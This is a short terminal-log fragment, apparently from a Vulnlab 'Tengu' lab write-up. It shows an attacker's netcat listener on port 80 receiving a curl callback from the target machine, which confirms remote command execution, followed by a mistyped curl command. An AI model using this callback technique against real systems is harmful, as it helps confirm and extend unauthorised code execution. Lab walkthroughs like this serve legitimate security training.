 [get] /curl
curl http://10.8.4.157
pid:1273
root@eagle:~/Vulnlab/Chains/Tengu# nc -lvp 80
listening on [any] 80 ...
10.10.145.119: inverse host lookup failed: Unknown host
connect to [10.8.4.157] from (UNKNOWN) [10.10.145.119] 54438
GET / HTTP/1.1
Host: 10.8.4.157
User-Agent: curl/7.81.0
Accept: */*
root@eagle:~/Vulnlab/Chains/Tengu# curl curl http://10.10.145.119:1880/curl
curl: (6) Could not resolve host: curl